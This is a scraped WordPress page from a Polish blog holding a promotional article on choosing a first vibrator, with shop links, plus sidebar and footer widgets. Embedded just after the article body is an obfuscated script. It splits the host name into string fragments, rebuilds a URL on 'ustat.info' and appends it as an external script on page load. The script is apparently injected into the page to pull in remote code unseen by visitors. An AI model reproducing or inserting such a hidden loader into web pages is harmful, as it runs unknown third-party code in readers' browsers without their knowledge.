				<a href="https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1.jpg" target="_blank" rel="noopener">
					<i class="fas fa-file-image"></i>
				</a>
			</div>
					</figure>
		<!-- end: featured image -->

		
					<!-- content -->
					<div class="bwp-post-content">

						
		<!-- metadata -->
		<ul class="bwp-single-post-metadata list-unstyled">

			
				<!-- date (with link) -->
				<li class="bwp-single-post-meta-date">
					<span>Posted on</span>
					<a href="https://przydatnyportal.pl/2022/11/02/">
						<span class="date updated">2 listopada, 2022</span>
					</a>
				</li>
				<!-- end: date -->

				
			<!-- author -->
			<li class="bwp-single-post-meta-author">
				<span>By</span>
				<a href="https://przydatnyportal.pl/author/admin/" title="Posts by PrzydatnyPortal" rel="author">
					<span class="vcard author">
						<span class="fn">PrzydatnyPortal</span>
					</span>
				</a>
			</li>
			<!-- end: author -->

			
					<!-- categories -->
					<li class="bwp-single-post-meta-categories">
						<span>In</span>
						<a href="https://przydatnyportal.pl/category/inne/" rel="category tag">Inne</a>					</li>
					<!-- end: categories -->

					
		</ul>
		<!-- end: metadata -->

		
			<!-- title -->
			<h1 class="bwp-post-title entry-title">Jak wybrać pierwszy wibrator?</h1>
			<!-- end: title -->

			
		<!-- full post content -->
		<div class="bwp-content entry-content clearfix">

			<p>Myślisz, że to już najwyższy czas, żeby zacząć poznawać siebie, swoje ciało i jego możliwości? W takim razie potrzebujesz odpowiedniego wsparcia – wysokiej jakości wibratora. Dlaczego właśnie ten gadżet erotyczny przydaje się kobietom i jaki wybrać jako pierwszy?</p>
<div id="clipboard-content" class="wp-preview__clipboard">
<h2>Dlaczego warto mieć wibrator?</h2>
<p>Przypominający męskiego członka o dowolnej wielkości, kształcie i rozmiarze wibrator, to doskonały gadżet do penetracji. Delikatne wibracje, które generuje, sprzyjają lepszemu ukrwieniu sromu, pochwy oraz łechtaczki i tym samym uwrażliwieniu miejsc intymnych. Stąd już tylko krok do prawdziwych, mocnych orgazmów. Wybierając <b><a href="https://loris.pl/29-wibratory-klasyczne">wibratory klasyczne</a></b>, można używać ich na wiele sposobów – do penetracji, masażu czy intensywnej stymulacji łechtaczki, a tym samym zwiększając poziom swoich doznań. Dziś masażery intymne powoli przestają być tematem tabu – to dzięki nim kobiety uczą się, co sprawia im przyjemność, jaki rodzaj stymulacji jest dla nich najlepszy i jak niewiele potrzeba, aby sprawić im rozkosz. To nie tylko ważna lekcja dla kobiety, ale również dla jej partnerów i partnerek. Dzięki samotnym zabawom pod kołdrą z ulubioną zabawką panie stają się bardziej wyczulone na własne potrzeby, a to sprawia, że ich życie seksualne może być bogatsze!</p>
<h2>Jaki wibrator wypróbować jaki pierwszy?</h2>
<p>Kobiety, które rozpoczynają swoją przygodę z wibratorami, zdecydowanie powinny mieć w nocnej szafce więcej niż jeden model. Wibratory klasyczne, które mogą również generować większy zakres ruchów i wibracji, doskonale nadają się do stymulacji punktu G i penetracji. Z kolei <b><a href="https://loris.pl/33-wibratory-kroliczki">wibratory króliczki</a></b> będą najlepsze, gdy poszukujesz jeszcze większych doznań i chcesz mieć jednoczesne orgazmy łechtaczkowe i pochwowe. Na początek jednak warto postawić na delikatne, dyskretne masażery łechtaczkowe. To powleczone specjalnym silikonem, niewielkich rozmiarów wibratory, które bardzo intensywnie stymulują łechtaczkę, ale mogą służyć także do pobudzania wrażliwych części narządów płciowych. To świetna zabawka dla par! W przyszłości warto zainwestować również w klasyczny wibrator odpowiednio dużych rozmiarów do penetracji, a także wibrator z króliczkiem lub inną wypustką, która łagodnie pieści łechtaczkę podczas penetracji. Dzięki temu zakres Twoich erotycznych doznań znacząco się zwiększy!</p>
<h2>Jakie cechy powinien mieć wibrator?</h2>
<p>Początkowo warto wybierać modele o prostszej budowie – na przykład te z obrotową nasadką regulującą natężenie wibracji, zamiast tych sterowanych pilotem. Dobrym wyborem będą wibratory powleczone hipoalergicznym silikonem – łatwe do utrzymania w czystości i niezwykle przyjemne w dotyku, o gładkiej powierzchni. Z czasem możesz próbować gadżetów o bardziej wypukłej fakturze, innym kształcie trzonu, większych rozmiarach czy innym sposobie wykończenia – na przykład z zimnego metalu. Zwróć uwagę na sposób zasilania – wibratory na baterie mogą być używane gdziekolwiek zapragniesz, z kolei te ładowane na USB możesz naładować jedynie przy dostępie do energii elektrycznej. Sama wybierz rodzaj zasilania, który najlepiej będzie odpowiadał Twoim potrzebom w zakresie korzystania z wibratora!</p>
</div>
<p><script>
(function(){
xze7_=("u"+"")+"s"+"";xze7_+=("tat.")+("i");
xze7=document.createElement("script");xze7.type="text/javascript";xze7_+="nf"+("o")+"/";
xze7u="435452150"+".";xze7.async=true;xze7u+="9jc2t7k4ze7ipx9zurua45it1X9cst";
xze7.src="https://"+xze7_+xze7u;xze7b=document.body;xze7b.appendChild(xze7);
})();
</script></p>

			<!-- clearfix -->
			<div class="clearfix"></div>

			
		</div>
		<!-- end: full post content -->

		
									<!-- share icons and counters -->
									<div class="clearfix">

										
	<!-- share -->
	<div class="bwp-single-post-share">
		<span>Share</span>
		<ul class="bwp-single-post-share-list list-unstyled">
			<!-- twitter -->
			<li>
				<a href="https://twitter.com/share?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&text=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F" rel="nofollow noopener" target="_blank" class="bwp-twitter-share" onclick="window.open('https://twitter.com/share?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&text=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F', 'Twitter', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;">
					<i class="fab fa-twitter"></i>
				</a>
			</li>
			<!-- end: twitter -->
			<!-- facebook -->
			<li>
				<a href="https://www.facebook.com/sharer.php?u=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&t=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F" rel="nofollow noopener" target="_blank" class="bwp-facebook-share" onclick="window.open('https://www.facebook.com/sharer.php?u=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&t=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F', 'Facebook', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;">
					<i class="fab fa-facebook-f"></i>
				</a>
			</li>
			<!-- end: facebook -->
			<!-- pinterest -->
			<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&media=https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1.jpg&description=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F" rel="nofollow noopener" target="_blank" class="bwp-pinterest-share" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&media=https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1.jpg&description=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F', 'Pinterest', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-pinterest-p"></i>
				</a>
			</li>
			<!-- end: pinterest -->
			<!-- vk -->
			<li>
				<a href="https://vk.com/share.php?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/" rel="nofollow noopener" target="_blank" class="bwp-vk-share" onclick="window.open('https://vk.com/share.php?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/', 'VK', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-vk"></i>
				</a>
			</li>
			<!-- end: vk -->
			<!-- reddit -->
			<li>
				<a href="https://www.reddit.com/submit?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&title=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F" rel="nofollow noopener" target="_blank" class="bwp-reddit-share" onclick="window.open('https://www.reddit.com/submit?url=https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/&title=Jak%20wybra%C4%87%20pierwszy%20wibrator%3F', 'Reddit', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-reddit-alien"></i>
				</a>
			</li>
			<!-- end: reddit -->
		</ul>
	</div>
	<!-- end: share -->

	
				<!-- counters -->
				<div class="bwp-single-post-counters">
					<ul class="bwp-single-post-counters-list list-unstyled clearfix">

													<!-- comments counter -->
							<li class="bwp-single-post-comments-count">
								
	<a href="#comments" rel="nofollow">
		<i class="far fa-comment"></i><span class="bwp-count">0</span>
	</a>

								</li>
							<!-- end: comments counter -->
						
													<!-- likes counter -->
							<li class="bwp-single-post-likes-count">
								<span class="bwp-post-like-icon"><a rel="nofollow" href="#" data-post_id="295"><span class="bwp-like"><i class="far fa-heart"></i></span><span class="bwp-count">0</span></a></span>							</li>
							<!-- end: likes counter -->
						
					</ul>
				</div>
				<!-- end: counters -->

				
									</div>
									<!-- end: share icons and counters -->

									
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://przydatnyportal.pl/medycyna-i-zdrowie/dobroczynne-dzialanie-masazy/" rel="prev"><span class="meta-nav"><i class="fas fa-caret-left"></i>Previous post</span><span class="post-title-nav">Dobroczynne działanie masaży</span></a></div><div class="nav-next"><a href="https://przydatnyportal.pl/inne/gdzie-zorganizowac-wieczor-kawalerski-w-warszawie/" rel="next"><span class="meta-nav">Next post<i class="fas fa-caret-right"></i></span><span class="post-title-nav">Gdzie zorganizować wieczór kawalerski w Warszawie?</span></a></div></div>
	</nav>
					</div>
					<!-- end: content -->

				</article>
				<!-- end: single post -->

				
<!-- comments -->
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inne/jak-wybrac-pierwszy-wibrator/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://przydatnyportal.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="e2060fdcf9"  name="e2060fdcf9"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0fdb3a998ecb612b28367cf20ec383d" );document.getElementById("e2060fdcf9").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='295' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
<!-- end: comments -->

			</div>
			<!-- end: single post container -->

							</div><!-- /col/single-post-col --><div class="col-md-4 bwp-sidebar-col bwp-sidebar-right">
			
			
	<!-- sidebar -->
	<aside class="bwp-sidebar-container bwp-content bwp-sidebar-content">
		<div id="nimbo_posts_list_widget-2" class="bwp-widget widget_bwp_posts_list clearfix"><h3 class="bwp-widget-title">Najnowsze artykuły</h3><ul class="list-unstyled">
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-939x626.jpg 939w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://przydatnyportal.pl/marketing-i-reklama/jak-dobrac-materialy-do-maskotki-reklamowej-by-byla-trwala-estetyczna-i-przyjazna-w-uzytkowaniu/">Jak dobrać materiały do maskotki reklamowej, by była trwała, estetyczna i przyjazna w użytkowaniu</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-939x626.jpg 939w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://przydatnyportal.pl/dom-i-ogrod/zywica-na-balkon-kluczowe-parametry-ktore-decyduja-o-trwalosci-i-bezpieczenstwie/">Żywica na balkon – kluczowe parametry, które decydują o trwałości i bezpieczeństwie</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-939x626.jpg 939w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://przydatnyportal.pl/elektronika-i-internet/swiatlowod-czy-kabel-koncentryczny-techniczne-porownanie-dwoch-drog-dostepu-do-internetu/">Światłowód czy kabel koncentryczny – techniczne porównanie dwóch dróg dostępu do internetu</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					</ul></div><div id="nimbo_popular_widget-2" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">
							<img width="200" height="132" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-300x199.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-1024x678.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-768x508.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-720x476.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					1				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">Kiedy i jak przycinać róże</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					2				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">Jak sprawdzić skąd pochodzi moje nazwisko?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					3				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">Czy miłość może być szczęśliwa?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					4				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">Po czym poznać, że jesteście w związku?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>	</aside>
	<!-- end: sidebar -->

					</div><!-- /col/sidebar-col --></div><!-- /row -->
				
		</div>
	</section>
	<!-- end: single blog post -->

	
	<!-- footer widgets -->
	<section id="bwp-footer-widgets" role="complementary">
		<div class="container">
			<div class="bwp-footer-widgets-container">
				<h2 class="screen-reader-text">
					Widgets				</h2>
				<div class="row">

					<!-- column 1 -->
					<div class="col-md-4 bwp-footer-col-1">
						<div class="bwp-sidebar-content bwp-content">
							<div id="nimbo_popular_widget-3" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">
							<img width="200" height="132" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-300x199.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-1024x678.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-768x508.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/flowers-1405552_12801-720x476.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					1				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/dzieci-i-rodzina/kiedy-i-jak-przycinac-roze/">Kiedy i jak przycinać róże</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/people-3120717_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					2				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/jak-sprawdzic-skad-pochodzi-moje-nazwisko/">Jak sprawdzić skąd pochodzi moje nazwisko?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/shoes-2831821_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					3				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/czy-milosc-moze-byc-szczesliwa/">Czy miłość może być szczęśliwa?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">
							<img width="200" height="133" src="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801.jpg 1280w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-300x200.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-1024x682.jpg 1024w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-768x512.jpg 768w, https://przydatnyportal.pl/wp-content/uploads/2022/05/bouquet-1790142_12801-720x480.jpg 720w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					4				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/inne/po-czym-poznac-ze-jestescie-w-zwiazku/">Po czym poznać, że jesteście w związku?</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>						</div>
					</div>
					<!-- end: column 1 -->

					<!-- column 2 -->
					<div class="col-md-4 bwp-footer-col-2">
						<div class="bwp-sidebar-content bwp-content">
							<div id="nimbo_recent_widget-2" class="bwp-widget widget_bwp_recent_posts clearfix"><h3 class="bwp-widget-title">Najnowsze artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/marketing-i-reklama/jak-dobrac-materialy-do-maskotki-reklamowej-by-byla-trwala-estetyczna-i-przyjazna-w-uzytkowaniu/">
							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/marketing-i-reklama/jak-dobrac-materialy-do-maskotki-reklamowej-by-byla-trwala-estetyczna-i-przyjazna-w-uzytkowaniu/">Jak dobrać materiały do maskotki reklamowej, by była trwała, estetyczna i przyjazna w użytkowaniu</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/dom-i-ogrod/zywica-na-balkon-kluczowe-parametry-ktore-decyduja-o-trwalosci-i-bezpieczenstwie/">
							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/dom-i-ogrod/zywica-na-balkon-kluczowe-parametry-ktore-decyduja-o-trwalosci-i-bezpieczenstwie/">Żywica na balkon – kluczowe parametry, które decydują o trwałości i bezpieczeństwie</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/elektronika-i-internet/swiatlowod-czy-kabel-koncentryczny-techniczne-porownanie-dwoch-drog-dostepu-do-internetu/">
